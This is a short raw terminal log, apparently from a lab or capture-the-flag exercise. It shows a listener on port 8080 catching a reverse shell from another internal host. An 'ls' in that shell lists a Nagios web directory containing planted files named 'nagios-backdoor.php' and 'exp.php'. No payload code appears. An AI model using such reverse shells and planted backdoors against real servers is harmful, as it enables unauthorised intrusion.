 listening on [any] 8080 ...
connect to [10.204.15.164] from (UNKNOWN) [10.204.15.176] 47612
ls
config.inc.php
contexthelp
docs
exp.php
exp1.php
images
includes
index.php
js
locale
main.php
media
nagios-backdoor-hz.php
nagios-backdoor.php
robots.txt
rss-corefeed.php
rss-newsfeed.php
side.php
ssi
stylesheets
test.sh